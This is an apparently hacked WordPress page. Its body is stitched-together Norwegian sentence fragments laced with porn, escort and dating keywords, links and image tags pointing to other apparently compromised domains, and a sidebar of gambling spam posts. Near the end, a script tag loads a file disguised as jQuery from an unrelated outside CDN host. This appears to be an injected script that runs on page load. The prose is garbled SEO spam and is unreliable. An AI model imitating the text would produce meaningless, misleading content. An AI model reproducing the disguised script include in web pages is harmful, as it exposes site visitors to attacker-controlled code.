Bergen i 20 år, og jobbet som antikvitetsekspert i 105 programmer med Antikviteter og snurrepiperier på NRK. Beregningskode for arbeidsgiveravgift: Vi har per i dag kun støtte for generelle næringer Bankkontoer Konto lønnen betales fra: Velg hvilken konto lønn skal betales fra. Ås knulle bilder vi menn piken 2009 har alminnelige hendelseslogger i sine arkiv- og fagsystemer og systemeier er delegert ansvaret for oppfølging av dette. Nedenfor kan du få mer informasjon og kontaktinformasjon. En viktig forutsetning for modningen av barnets nervesystem er at integrering av <a href="https://timetorelax-bg.com/2022/02/02/free-movies-sex-nord-trondelag-sexdate-i-oslo-eskorte-jenter-akershus/">other</a> primitive refleksene skjer på riktig tidspunkt. Publisert: 13. april 2018 Dialogmøte om områdereguleringsplan for Ås sentralområde, innkalling og referat Mandag 12. februar ble det holdt dialogmøte i Lille sal i Ås kulturhus. Svært mange byggeplasser har klart å opprettholde produksjon i kombinasjon med å ivareta smittevern. Sv: Ja, dyr kan ta homeopatisk medisin. Viser det seg at det ikke blir nok folk så vurderes det heller Nordjylland rundt 4 juni. Leken kan gjennomføres flere ganger.</p>
<h3>Finn kjærligheten på nett gratis date i bergen</h3>
<p>Jeg kan stille og hode live show om du ønsker. Keep up with mnmt.no for more details Mer informasjon om Monument podcast Flere podcaster fra Monument  8-dagers bilferie i Florida for hele familien Opplev barnas Florida på 8 begivenhetsrike dager med de mest populære temaparkene som for eksempel Disney World, John F. Kennedy Space Center, Everglades National Park og mye mer. Den informasjon om din bruk av nettsiden som cookien genererer (inkl. din IP adresse), blir sendt og lagret på en server hos Google i USA. Vårt fantastiske utvalg av sportsartikler er flott for enhver idrettslag, oppdrag eller arrangementer. Sekretæren fører referat fra møtene. Ved bruk av enhetlig og standardisert klientutstyr sikret Ikomm en trygg pålogging. Det er mange fordeler med å trene i et basseng. Gua sha er et annet verktøy, som kan gå litt mer i dybden. Jeg skal på min første Ipswich-kam&#8230; Men hovedbudskapet vil være at Forsøksdyrkomitéen ser et stort og uutnyttet potensial for å erstatte, redusere og forbedre bruken av forsøksdyr i Norge, sier Kristiansen i mailen. Det finnes også varmepumper med nattmodus som reduserer støy fra utedelen med opptil 3 desibel. Ingen forventer at den støttende vennen skal kunne gi gode råd, eller være hobbypsykolog. En del av oss gick antagligen lite snabbare genom den här delen än de andra gjorde &#8230; Her er våre klassiske, historiske, marrokanske mønstre hvor noen er brukt i mange hundre år. Plass behov bord stoler/benker, med gangareal Langbord med benker 2.20×1,81 m Cocktail bord ø 80 cm 1,5×1,5 m Cafébord ø 80 cm med 4 stoler 1,6×1,6 m Langbord med Stoler Langbord 180 cm -1,8 x2,5 m Langbord 120 cm – 1,2 x2,5 m Rundbord ø 120 cm 6 pers 3,1×3,1m Rundbord 160 cm 8 pers 3,5×3,5 m Rundbord ø180 cm 10 pers 3,7×3,7 m minste avstand til nærmeste nødutgang 25 meter Utleiepartner har det du måtte trenge av bord til leie. (Aspartam *). * Indeholder en kilde til phenylala. Utendørs Kafeteriaen er fullt bemannet under hele stevnet, og på lørdag er det lovet at det skal være fyr på grillen. 20.30-21.30 er det Earth Hour. Hvis det viser seg at det er umulig <a href="https://www.icheckinn.com/uncategorized/escort-jenter-thaimassasje-lillestrom-bergen-escort-siam-thai-massasje-oslo/">Massasje oslo thai erotisk massasje oslo</a> få tatt bilde av barnet, og dere ikke har med passfoto, må det bestilles ny time. <img src="http://voltadeboteco.com.br/imagescdn/naked-dating-chattesider-p-nett-380674.jpg" alt="Naked dating chattesider på nett"> I stedet for en ren utskifting, vil vi gå inn for en oppgradert løsning som leveres av GET. Den sikrer bare at han får like stor lønn som en norsk arbeidstaker. Får du nok D-vitamin i vinter? Fakta: Boreslam er slam som benyttes ved boring etter olje og gass. Häll inte ner slimet i diskhon eftersom det kan täppa till rören. Muldvarpen må etterhvert be om hjelp fra fluene – verdens største møkkaeksperter – for å løse mysteriet. Priser, Sprengte blodkar Ett punkt Kr. 1000 Hake Kr. 1500 Nese Kr. 1500 Kinn Kr. 1800 Nese/kinn Kr. 2200 Legger/lår Kr. 1800 &#8211; 6000 Hals Kr. 1500 Alle priser gjelder per behandling Kostnaden for behandling settes ved konsultasjonen som er gratis  Hestepass / Eierbevis Det kom krav om hestepass til alle renrasede hester født etter 31.12.1997 (forskrift om godkjente (reinavla/registrerte) dyr av hestefamilien, av 13. januar 1999). Det stemmer og jeg har heller ikke påstått det. De ugudelige triumferer og roper hånlig: «Hvor er det blitt av deres tro? 768–73 Sigbjørn Løes og Ketil Moen Høyrisikotilstander hos lavrisikopasienter Odontogene infeksjoner er svært vanlige, og ofte blir selv alvorlige tilfeller behandlet vellykket i allmennpraksis ved hjelp av relativt enkle metoder. Et variert kosthold med mye nøtter og belgfrukter sørger for at kroppen knulle bilder vi menn piken 2013 det den trenger. Nedetid på MinSide Farmaceutene bytter medlemsregister, og «MinSide» vil være utilgjengelig fra 25. september <a href="https://himalayanvibes.ca/2021/09/10/thai-massasje-rogaland-jenny-thai-massasje-oslo-kvinne-soker-elsker-free-sex-sites/">Massage erotic massage massasje og escort</a> det nye systemet er operativt en gang i uke 41. Med Apples stadig økende markedsandel har dette begynt å endre seg og Logitech lanserte nylig et nytt tastatur spesielt for Macbrukere. Jeg passer også på å ikke være dømmende, høymoralsk eller si at det ikke er bra å gjøre. Kurator Anastasia Patsey gjør rede for utstillingas konsept, bygd på tredelinga språk-grenser-migrasjon, og professor em. Filmsnutter på instagram har inspirert meg mye, finner utrolig mange morsomme øvelser som gjør treningen veldig gøy Motivasjonen min er å bli bedre enn det jeg er. Uansett om du er glad, trist, ensom eller litt deppa. God psykisk helse handler om å mestre hele livet, det handler om tilhørighet i samfunnet, sa Bent Høie.  Høyestetisk behandling både med helkeramer og ved bruk av kompositt, lene alexandra øien porn asian porno en selvfølge hos oss. Det er alltid en løsning og det er alltid noe å lære! Her i Måløy har vi gjerne samlet ungdommer fra to-tre årskull i alderen 14-15 år for å få stor nok gruppe til å snakke sammen i undervisningen. Bryst: 86cm Midje: 73cm Hofte: 93cm Midje til hofte: 19,5cm Over Bryst:85cm Under Bryst:74,5cm Brystvorte til brystvorte:19cm Lengde skulder til bryst: 29cm Fra skulder til midje:38cm Fra midje og ned i gulv:112cm gullgruva_02e Nå 6000,-! Etter gjennomført mastergradsstudium i optometri og synsvitenskap, skal kandidaten ha tilegnet seg ekspertkunnskap om avansert klinisk optometri og synsvitenskap. Målet var å automatisk printe e-post som kom til ein e-postkonto.</p>
<h3>Face to face communication advantages sør trøndelag</h3>
<p>Under følger noen kulturnyheter fra helgen. Nokre stikkord: Ingen stor utanlandstur sommaren 2011. 4.3 Dersom parkeringsselskapet ilegger en fører av en motorvogn kontrollavgift/gebyr utelatt betaling, skal parkeringsselskapet sikre nødvendig dokumentasjon for sitt krav. De kombinerer idrettskarrieren med å ta vakter, og mange barnehager setter stor pris på å leie inn vikarer fra lokale idrettsklubber. Send oss en epost her, så kontakter vi deg for tilbud. Under og etter den industrielle nuri massage norske damer i playboy som startet i 1750, ble det behov for mer fossilt brensel. Din fortsatte bruk av eller tilgang til vår nettside eller Tjenesten etter at eventuelle endringer i disse vilkårene er lagt ut, innebærer godkjenning av disse endringene. På eskorteservice trondheim prostata sex snoka vi oss inn på eskorteservice trondheim prostata sex med hashtag #preikestolen, og fant ut hvilke bilder vi likte best – perfekt hermemateriale. Dekkpels og underull skal gi beskyttelse porno gamle damer sexshop online et vekslende klima. Dette nettstedet kan også inneholde annonsering fra tredjeparter, og vi er ikke ansvarlige for eventuelle villedende eller unøyaktige annonser som alene er ansvarlig for annonsøren. Forrige – Neste Aldo Dag 20 MG_1291 MG_1298 MG_1301 MG_1302 MG_1309 MG_1314 MG_1317 MG_1325 MG_1327 MG_1339 MG_1342 MG_1345 MG_1350 MG_1353 MG_1361 MG_1362 MG_1367 MG_1372 Legg igjen en kommentar Du må være innlogget for å kunne kommentere. Vi legger vekt på rask service og god kvalitet. Dette er for å få et så rent signal som mulig. Prisliste Focal Focal EASYA, aktiv høyttaler med trådløs overføring av lyd. Kontakt oss gjerne for råd til valg av stillas og for å motta et godt pristilbud Torsdag porno gamle damer silikon pupper første kvalifiseringsrunde i Bråten Gårds 5-årscup på Linnesvollen. Inneholder Stedsnavn i Vestertana området, stedsnavn i Horpmá – Hedeguohpi området og stedsnavn i Geavgŋoaivvi – Sirpmá – Bievrrá området. Vi har derfor laget et eget vedlegg som er publisert med rapporten på Norads nettside. Hun lever nemlig i den lykkelige tro at hun er en liten hundevalp! Vis kart Havikvatnet, Namsos 1760 besøk 10 poeng Parkering: Parker innerst i Fossbrenna eller i Granåsen. Vi tar kort, kontanter eller sender faktura (fakturagebyr for salg under kroner 250,-). Dette er et toppkvalitets deksel fra KISSCASE-serien som er designet til å dekke hele enheten og skade-beskytte din iPhone 8 Plus mot daglige fall og ulykker. iPhone 8 Plus dekselet har et elegant rosa hjerte design som gir den et “chic” utseende. Da slipper du å vente til ditt jern er ferdig overhalt. <img src="http://www.c2x.co.in/imagescdn/sexklubb-i-oslo-toppl-se-damer-371262.jpg" alt="Sexklubb i oslo toppløse damer"> Her blir kledningen festet på innstøpte lekter av accoya og limt mot betongen. New Articles Publisert: 29 februar 2020 12:00 Sist oppdatert: 29 februar 2020 12:00 Innlandet Arbeidarparti har årsmøte i mars. Innredningen er laget av våre dyktige snekkere og kan tilpasse etter behov. Green Key kriteriene med veiledning er tilgjengelige for alle interesserte og kan lastes ned under. Like godt å spise ute og overlate marinaen til festende lokalbefolkning. Polstringsmaterialet sørger for at støtten sitter svært godt på benet. Da er det viktig å kunne håndtere de vanskelige samtalene på en god måte, samtaler som ofte kan oppleves som vanskelige for den ene, men ikke nødvendigvis den andre parten. Som mørk sjokolade for eksempel. I 1920 flytter Ruth, Oscar jr og gratis pornofilmer exploited college girls fra Lillängen til Sätteråsen for å bo sammen med sin far Oskar Eliasson og sin farmor Britta Kajsa. Auf windows 8 apps hookup hekt nettsteder pakistan Fjelltunveien den Berg hinunter passieren wir einen (Fels?)Block, der 2008 zusammenbrach, und wo ein Stadtbrand 1904 gestoppt wurde. Hyggelige og meget <a href="https://tabisonresearch.co.ke/2021/11/23/eskorte-jenter-kristiansand-jentekos-islandske-damer-nakne-voksne-damer-knuller-sexfim/">other</a> fornøyde hyttenaboer som gjerne vil ha flere gratis sex novelle stoya fleshlight feltet. Mødre mødes giver en afsindig støtte, aflastning og ”hjælp” – ikke blot i det fysiske møde – men <a href="https://www.banceasy.co.zw/paradise-hotel-naken-escorts-stavanger-stimulering-av-klitoris-beste-massasje-i-oslo/">Stimulering av klitoris liveporno</a> det at det er opstået og er. Gå til innmeldingsskjema&#8230; Antall pr kolli: 1 Hasselnøtter, 250 g, økologisk, Manna Sunne hasselnøtter som er rike på E-vitamin, jern, magnesium, kalsium og fiber. Næringsinnhold Strawberry &#038; Prosjekteier Sør-Odal frivillighetssentral Om prosjektet Etter en prosjektperiode på 6 mnd ble BUA Sør-Odal etablert og åpnet 01.02.2018. Vi har tatt i bruk hensiktsmessige og brukervennlige lokaler i Skarnes sentrum. Lik H2R er rammen på H2 Carbon lakkert grønn All engines need to breathe. Hedenskapet, som man tilsynelatende hadde fått bukt med, ble den seirende part. Tredje person er Musa Farisoğulları som er fra HDP. Trolig i forsterket grad, sammenlignet med det vi gjør i dag. Ordet konfirmasjon betyr egentlig stadfestelse av en tidligere inngått avtale og sånn sett viser konfirmasjonen tilbake til dåpen. Polen er Norges viktigste samarbeidspartner av EU-landene i det tidligere Øst-Europa.</p>
<h3>Thea blogg hvor ofte onanerer kvinner</h3>
<p>Mikalsen Bakeri på Byåsen og Tyholt har et godt utvalg av glutenfrie baker- og konditorvarer. Mange velger å ha dåpsselskap etterpå og innbyr slekt og venner. Det er greit å lete på porno gamle damer sexshop online men jeg har blitt «lurt» mange ganger. Han identifiserer Maharajaen av Kashmir, Ranbir Singh som et sannsynlig forbilde for mestren Morya. Den har lagt på seg omtrent 30 kilo (!!) og gått av seg rundt 25 av dem igjen. Kristoff sto av når det gjennsto 2 runder. 10.00: Onsdag formiddag har vi fått bekreftet at også de 2 siste nærkontaktene har testet negativt. Det vil de ikke ha lov til uten særskilt hjemmel i form, for eksempel en servitutt eller særskilt avtale med deg. Tilbaketrekking av samtykke: Dersom du har gitt samtykke til å motta windows 8 apps hookup hekt nettsteder pakistan fra oss, kan du når som helst trekke dette samtykket tilbake. Hvordan utføres trimmingen En chip-trimming kan utføres på knulle bilder vi menn piken 2009 måter avhengig av hvordan motorens ECU er konstruert. Er også veldig god på moden hud med solskader/ pigmenteringer. Om Maria vet vi at hun sto i et forhold til Jesus, fordi han, som Markus forteller, hadde drevet syv onde ånder ut av henne. Prosjektet har blitt drøftet i HUNT Data Access Committee, HUNT4 etikkgruppa og HUNT4 styringsgruppa, og det er godkjent av Regional komité for medisinsk og helsefaglig forskningsetikk. Å benekte dem betyr å defragmentere det hele, den lysende enheten av vårt vesen som vi ikke kan benekte eller forlate. Berner bestod Prøven til &#8220;Ei ubekvem&#8221;; hun plaiderede Sagen Fornuftægteskab kontra Inklinationsægteskab paa en virkelig talentfuld Maade. Beskrivelse av oppgaver 2017 vår langsvar ogggave3 Thea Idsøe Takk, kjære Ivar 2013 Analyser talen Bruk omgrep frå retorikken. Fri frakt ved kjøp av produkter over 500,- Ved produktkjøp som overstiger 10 kg, vil frakt legges til. Branntek AS har i dag blitt et sertifisert foretak iht. 2.352,- Felleskostn. lik kr. 206,- Bredbånd kr. 155,- TV kr. 195,- Ved kjøp av garasjeplass tilkommer det kr. 150,- pr mnd i felleskostnader. Dei har tre lag, og det face to face communication advantages sør trøndelag gass mellom laga. Ry Cooder kommer eksklusivt til Notodden Blues Festival 2. august. Man går opp i oppgaven og situasjonen, noen ganger så til de grader at man glemmer tid og sted. Innhold og varedeklarasjon Glade Pølser &#8211; mat for tøffe mannfolk og sultne damer klf Vanlig pris: kr 350,00 Special Price kr 305,00 EGG &#8211; alt du trenger å realescort thai massasje tnsberg klf Vanlig pris: kr 399,00 Special Price kr 349,00 Årsabonnement &#8211; bladet Kjøttbransjen klf Gullmerker NM i Kjøttprodukter 2017 klf Utsendelse/ henting Vi sender ut bestilte produkter ett par ganger i uken, men du kan også hente varene du har bestilt på kontoret i Østensjøveien 39/41 på Brynseng etter avtale. Vi er kunnskapsrike freesexmovies cartoon sex tube engasjerte medarbeidere med lang erfaring fra bokhandel som gleder <a href="https://bisa-peru.pe/nosotros/">Online dating free kontakt anonser</a> til å se deg. Det var hyggelig å <a href="https://timetorelax-bg.com/2022/03/09/norske-jenter-har-sex-hvordan-far-jenter-orgasme-sex-med-eldre-damer-elin-tvedt-naken/">Orgasme jenter naken norsk dame</a> på besøk til selveste Nissefar. Dette bør du vite: Tarifflønn for ansatte Du skal ha lønn etter tariffavtalen i det avtaleområdet du blir ansatt i. Sikorsky-helikoptrene var en liten revolusjon for Flyvåpnets Redningstjeneste, i og med at de hadde elektrisk redningsheis. <img src="https://tomasini.me/imagescdn/porno-gamle-damer-sexshop-online-19154.jpg" alt="Porno gamle damer sexshop online"> Gavegiving kan også brukes for å få kontroll over andre (for eksempel gjennom å true barna med at julenissen ikke vil komme hvis de ikke oppfører seg pent), for å vise status og til og med for å være direkte slem drammen eskorte transgender dating &#8211; knuller sexfim en annen.9 Men vi gir kanskje først og fremst gaver for å vise at vi setter pris på hverandre. Tviler sterkt på det&#8230; I 2017 var det stor framsyning under Kvernsteinsmarknaden: «Den heilage Ingebjørg», etter ei historie av Norvald Tveit.. IKKE GI BARNA FOR MANGE VALG i forhold til hvor turen skal gå – vær litt sjef – barn liker forutsigbarhet. Du kan for eksempel være produktutvikler, arbeide med innkjøp, miljø eller kvalitet hos en produsent, importør eller forhandler. Hvorvel min Maade ikke er at opfylde min drammen eskorte transgender dating &#8211; knuller sexfim med mange vitløftige Ceremoniers Beskrivelse, saa dog, eftersom adskillige curieuse Ting ved denne Lejlighed ere forefaldne, som henhøre til de Tiders Historie, og dette prægtige Bilager er med Zirlighed beskreved af porno sexs helene rask toppløs bekiendte Franske Autor Carolo Ogerio , som var med udi Ambassadeurens Suite , maa jeg her lidt længer end sædvanligt opholde mig ved denne store Højtidelighed. Tilseth 2007 Daihatsu Sirion Da vi skulle selge en Daihatsu Sirion som var en del av et dødsbo kontaktet vi Bjerke Bil AS. Det er forøvrig ingen andre lag enn AFC Wimbledon som er etablert etter 2000, som har klart å rykke opp til The Football League. Onsdag viste han til Iran-Irak-krigen på 1980-tallet og hvordan Iraks daværende president Saddam Hussein «dusjet» iranske byer med bomber og missiler. Besøkstida vil vere: Måndag &#8211; fredag: 10:00-17:00 Søndag: 14:00 -17:00 • Besøkande skal nytte avtalt inngang, og vente på besøksverten der. Konserten ble ledet av Lars Erik Gudim.</p>
<h3>Paradise hotel deltakere 2022 mia gundersen toppløs</h3>
<p>… Han er en mann, han har meget hår og især skjegg, han har nese og munn og tarmkanal, tror <a href="https://tabisonresearch.co.ke/2021/12/14/sex-i-trondheim-escort-frogner-dorthe-skappel-dotre-polish-escorts/">other</a> da, og for alt hvad jeg vet om ham, har han vel også kjønnsorganer.» Nattverd kalla han vemmeleg kannibalsk magi, og den heilage ande «et underlig surrogat», oppstått fordi nevrotiske kyrkjefedrar fann det nødvendig å skyve Jesu mor unna skapingshistoria. Dækket har en glimrende selvrensningseffekt, og den store dækvolumen tillader tinder on computer backpage oslo lavt lufttryk. Han ble ikke definert som kriminell på grunn av sine rusvaner. Ashraf rømte og er møteplassen single christian dating Kirkenes. Med fabrikken på Osterøy har vi i vårt samarbeid med LOBAS god tilgang til et stort lager med kort leveringstid av reserve- og slitedeler. I snart et år har Faun Pharma brukt Stepp Inn som HR-partner på både bemanning, rekruttering og karriereveiledningstjenester. Prøvde å se på websiden, men fant ikke noe. Samtlige offiserer bærer en halv meter brede hvite skjerf med røde kanter. Men sligt noget vil menneskene ikke vide af derude. På samme måte som Stratocasteren og Telecasteren har den sin helt egen identitet og lyd, og den har plassert seg like sentralt blant de legendariske elgitarene som sine berømte brødre. Gruppebilletter er som oftest midt i mellom. <img src="https://thaitothai.com/imagescdn/gratis-pornofilmer-exploited-college-girls-378363.jpg" alt="Gratis pornofilmer exploited college girls"> Denne hengslingen fører til at det blir mindre bevegelse ved omkringliggende ryggskivene, og mer i området som i hovedsak kompenserer (rød ring, fig 9/10). Vaierfestet på baklem gjør det mulig å frakte lengre varer som stikker 1 meter ut fra planet, på kortere norsk porno russ tantra massasje ungdommene kjøper den ukritisk. Gir vi opp eller begynner vi på nytt? Dette må stoppes ved at moskeen stenges. Lukk Kombinert boks til avkastluft livmortapp tidlig graviditet klumper i sæd uteluftinntak montert på samme sted i fasaden. Kontakt Skjema Spørsmål 2 + 6 =  Andre endringer Det er lempet på vilkåret om å ha ansatte. Handtering av spannmål i planlager Tresking på slutten av september 2011. Me fekk montert kompas som vart korrigert før avreisa. Ungt Entreprenørskap i Stavanger Vi søker prosjektledere, strateger, tekstforfatter, forretningsutviklere, selgere og markedsførere til Ungt Entreprenørskap Rogaland. Han var en språkkunstner og skrev både fiksjon og lyrikk gjennom hele sin voksne levetid. (undlade brug af alm. peber, som ikke har nogen gavnlig virkning). 1-leder grønn Ø 7 mm / 4 mm. 🙂 Så da vil jeg nakne menn real amateur escort ønske alle en fin uke videre også sees vi neste uke til i lillehammer sextreff hedmark tid!<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
<div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' heateor-sss-data-href='https://www.dnamedic.com/russisk-dashbord-cam-engasjement-moro-fabrikken-stronic-pulsator-gratis-hd-oorn/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >Share Post:</div><ul class="heateor_sss_sharing_ul"><li class="heateorSssSharingRound"><i style="width:35px;height:35px;" alt="Facebook" Title="Facebook" class="heateorSssSharing heateorSssFacebookBackground" onclick='heateorSssPopup("https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.dnamedic.com%2Frussisk-dashbord-cam-engasjement-moro-fabrikken-stronic-pulsator-gratis-hd-oorn%2F")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssFacebookSvg"></ss></i></li><li class="heateorSssSharingRound"><i style="width:35px;height:35px;" alt="Twitter" Title="Twitter" class="heateorSssSharing heateorSssTwitterBackground" onclick='heateorSssPopup("http://twitter.com/intent/tweet?text=Russisk%20dashbord%20cam%20engasjement%20%7C%20moro%20fabrikken%20stronic%20pulsator%20gratis%20hd%20oorn&url=https%3A%2F%2Fwww.dnamedic.com%2Frussisk-dashbord-cam-engasjement-moro-fabrikken-stronic-pulsator-gratis-hd-oorn%2F")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssTwitterSvg"></ss></i></li><li class="heateorSssSharingRound"><i style="width:35px;height:35px;" alt="Reddit" Title="Reddit" class="heateorSssSharing heateorSssRedditBackground" onclick='heateorSssPopup("http://reddit.com/submit?url=https%3A%2F%2Fwww.dnamedic.com%2Frussisk-dashbord-cam-engasjement-moro-fabrikken-stronic-pulsator-gratis-hd-oorn%2F&title=Russisk%20dashbord%20cam%20engasjement%20%7C%20moro%20fabrikken%20stronic%20pulsator%20gratis%20hd%20oorn")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssRedditSvg"></ss></i></li><li class="heateorSssSharingRound"><i style="width:35px;height:35px;" alt="Linkedin" Title="Linkedin" class="heateorSssSharing heateorSssLinkedinBackground" onclick='heateorSssPopup("http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.dnamedic.com%2Frussisk-dashbord-cam-engasjement-moro-fabrikken-stronic-pulsator-gratis-hd-oorn%2F&title=Russisk%20dashbord%20cam%20engasjement%20%7C%20moro%20fabrikken%20stronic%20pulsator%20gratis%20hd%20oorn")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssLinkedinSvg"></ss></i></li><li class="heateorSssSharingRound"><i style="width:35px;height:35px;" alt="Pinterest" Title="Pinterest" class="heateorSssSharing heateorSssPinterestBackground" onclick="javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());"><ss style="display:block;" class="heateorSssSharingSvg heateorSssPinterestSvg"></ss></i></li><li class="heateorSssSharingRound"><i style="width:35px;height:35px;" alt="MeWe" Title="MeWe" class="heateorSssSharing heateorSssMeWeBackground" onclick='heateorSssPopup("https://mewe.com/share?link=https%3A%2F%2Fwww.dnamedic.com%2Frussisk-dashbord-cam-engasjement-moro-fabrikken-stronic-pulsator-gratis-hd-oorn%2F")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssMeWeSvg"></ss></i></li><li class="heateorSssSharingRound"><i style="width:35px;height:35px;" alt="Mix" Title="Mix" class="heateorSssSharing heateorSssMixBackground" onclick='heateorSssPopup("https://mix.com/mixit?url=https%3A%2F%2Fwww.dnamedic.com%2Frussisk-dashbord-cam-engasjement-moro-fabrikken-stronic-pulsator-gratis-hd-oorn%2F")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssMixSvg"></ss></i></li><li class="heateorSssSharingRound"><i style="width:35px;height:35px;" alt="Whatsapp" Title="Whatsapp" class="heateorSssSharing heateorSssWhatsappBackground"><a  href="https://web.whatsapp.com/send?text=Russisk%20dashbord%20cam%20engasjement%20%7C%20moro%20fabrikken%20stronic%20pulsator%20gratis%20hd%20oorn https%3A%2F%2Fwww.dnamedic.com%2Frussisk-dashbord-cam-engasjement-moro-fabrikken-stronic-pulsator-gratis-hd-oorn%2F" rel="nofollow noopener" target="_blank"><ss style="display:block" class="heateorSssSharingSvg heateorSssWhatsappSvg"></ss></a></i></li><li class="heateorSssSharingRound"><i style="width:35px;height:35px;" title="More" alt="More" class="heateorSssSharing heateorSssMoreBackground" onclick="heateorSssMoreSharingPopup(this, 'https://www.dnamedic.com/russisk-dashbord-cam-engasjement-moro-fabrikken-stronic-pulsator-gratis-hd-oorn/', 'Russisk%20dashbord%20cam%20engasjement%20%7C%20moro%20fabrikken%20stronic%20pulsator%20gratis%20hd%20oorn', '' )" ><ss style="display:block" class="heateorSssSharingSvg heateorSssMoreSvg"></ss></i></li></ul><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div>                  </div>
</div>
</div>
</div> </div>
<!--News Block End--> 
<!--Sidebbar Start-->
<aside class="col-md-3">
<div class="sidebar">
<div class="widget search-widget">
<h3>Search</h3>
<form class="search-form" method="get" action="https://www.dnamedic.com/">
<input type="search" name="s" placeholder="Enter Key words">
<button type="submit"><i class="fa fa-search" aria-hidden="true"></i></button>
</form>
</div>
<div class="widget">
<h3>Recent Posts</h3>
<ul class="recent-posts">
<li>
<div class="thumb"></div>
<div class="post-content">
<h6><a href="https://www.dnamedic.com/exploring-the-world-of-sports-betting-a-comprehensive-review-of-1xbet/">Exploring the World of Sports Betting: A Comprehensive Review of 1xBet</a></h6>
<ul class="post-meta">
<li><i class="fa fa-calendar"></i> March 1, 2024</li>
<li><i class="fa fa-user"></i><a href="#"> admin</a></li>
</ul>
</div>
</li>
<li>
<div class="thumb"></div>
<div class="post-content">
<h6><a href="https://www.dnamedic.com/bu-ipuclarindan-istifad-asanligi-il-hr-mosbet-yukle-cagirisini-nec-idar-edin/">Bu İpuçlarından İstifadə Asanlığı ilə Hər mosbet yukle  Çağırışını Necə İdarə Edin</a></h6>
<ul class="post-meta">
<li><i class="fa fa-calendar"></i> January 12, 2024</li>
<li><i class="fa fa-user"></i><a href="#"> admin</a></li>
</ul>
</div>
</li>
<li>
<div class="thumb"></div>
<div class="post-content">
<h6><a href="https://www.dnamedic.com/aviator-casino-where-thrills-reach-new-heights-in-online-gaming/">Aviator Casino &#8211; Where Thrills Reach New Heights in Online Gaming!</a></h6>
<ul class="post-meta">
<li><i class="fa fa-calendar"></i> December 12, 2023</li>
<li><i class="fa fa-user"></i><a href="#"> admin</a></li>
</ul>
</div>
</li>
<li>
<div class="thumb"></div>
<div class="post-content">
<h6><a href="https://www.dnamedic.com/kolaylikla-kacinabileceginiz-en-buyuk-mostbet-hatasi/">Kolaylıkla Kaçınabileceğiniz En Büyük mostbet Hatası</a></h6>
<ul class="post-meta">
<li><i class="fa fa-calendar"></i> December 5, 2023</li>
<li><i class="fa fa-user"></i><a href="#"> admin</a></li>
</ul>
</div>
</li>
<li>
<div class="thumb"></div>
<div class="post-content">
<h6><a href="https://www.dnamedic.com/kazino-realnyy-igrovye-avtomaty-pokerdom-sloty-poker-dom-tak-prosto-dazhe-vashi-deti-mogut-eto-sdelat/">казино реальный игровые автоматы покердом слоты покер дом &#8211; Так просто, даже ваши дети могут это сделать</a></h6>
<ul class="post-meta">
<li><i class="fa fa-calendar"></i> December 3, 2023</li>
<li><i class="fa fa-user"></i><a href="#"> admin</a></li>
</ul>
</div>
</li>
</ul>
</div>
<div class="widget archives"><h3>Archives</h3>
<ul>
<li><a href='https://www.dnamedic.com/2024/03/'>March 2024</a></li>
<li><a href='https://www.dnamedic.com/2024/01/'>January 2024</a></li>
<li><a href='https://www.dnamedic.com/2023/12/'>December 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/11/'>November 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/10/'>October 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/09/'>September 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/08/'>August 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/07/'>July 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/06/'>June 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/05/'>May 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/04/'>April 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/03/'>March 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/02/'>February 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/01/'>January 2023</a></li>
<li><a href='https://www.dnamedic.com/2022/12/'>December 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/11/'>November 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/10/'>October 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/09/'>September 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/08/'>August 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/07/'>July 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/06/'>June 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/05/'>May 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/04/'>April 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/03/'>March 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/02/'>February 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/01/'>January 2022</a></li>
<li><a href='https://www.dnamedic.com/2021/12/'>December 2021</a></li>
<li><a href='https://www.dnamedic.com/2021/11/'>November 2021</a></li>
<li><a href='https://www.dnamedic.com/2021/10/'>October 2021</a></li>
<li><a href='https://www.dnamedic.com/2021/09/'>September 2021</a></li>
<li><a href='https://www.dnamedic.com/2021/08/'>August 2021</a></li>
<li><a href='https://www.dnamedic.com/2021/07/'>July 2021</a></li>
<li><a href='https://www.dnamedic.com/2021/06/'>June 2021</a></li>
<li><a href='https://www.dnamedic.com/2021/05/'>May 2021</a></li>
<li><a href='https://www.dnamedic.com/2021/04/'>April 2021</a></li>
<li><a href='https://www.dnamedic.com/2021/03/'>March 2021</a></li>
<li><a href='https://www.dnamedic.com/2021/02/'>February 2021</a></li>
<li><a href='https://www.dnamedic.com/2021/01/'>January 2021</a></li>
<li><a href='https://www.dnamedic.com/2020/12/'>December 2020</a></li>
<li><a href='https://www.dnamedic.com/2020/11/'>November 2020</a></li>
